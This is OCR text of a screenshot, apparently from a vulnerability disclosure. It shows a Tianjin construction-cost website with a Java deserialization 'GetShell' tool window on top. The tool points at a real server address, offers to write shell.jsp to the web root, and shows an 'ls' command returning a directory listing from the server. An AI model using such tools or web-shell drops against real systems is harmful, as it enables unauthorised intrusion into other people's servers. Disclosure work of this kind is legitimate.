 首页-天津市建设工程造价和招…
www.teca.org.cn
百度 <Ctrl+K>
最常访问
您好， 欢迎来到天津工程造价信息网! 请登录 免费注册
网员中心 回到主站
TECA
天津市建
Tianjin En
天津
CHINA TIANJING
《天津工程造价信息》
2016年
立即征订
《造价168-天津站》会员征订
2016年
立即征订
首页 协会简介
能环保 下载中心
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.28.24.184:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls
Execute
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
start.sh
start.sh.bak
stop.sh
test
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
《建筑工程施工发包与
《建筑工程施工发包与承
查看更多
程造价员换章... 11-13
期刊联络网会议召开 11-11
工程造价技能及... 11-10
工程造价管理协... 11-04
设工程造价员... 10-30
规范》宣贯会议... 10-23
微信扫一扫
关注最新造价资讯
官方微信订阅号
行业动态
关于2015年度招标师职业资
第四届工程咨询行业BIM技
第三届工程咨询行业BIM技
关于做好2015年度招标师职
关于举办“BIM技术与招投标
关于举办“招标采购管理及财务人员...
2015年全国建设工程造价员换章领取名
单
用户登录
8 4 5 1
登 录
新用户注册 | 忘记密码?
注册造价工程师
网络教育系统
造价员管理系统
造价员管理
造价员网络
教育系统
优秀成果奖
申报系统
建筑材料
土建工程材料
装饰工程材料
协会会员
天津市鑫森建设工程咨询有限公司
www.wooyun.org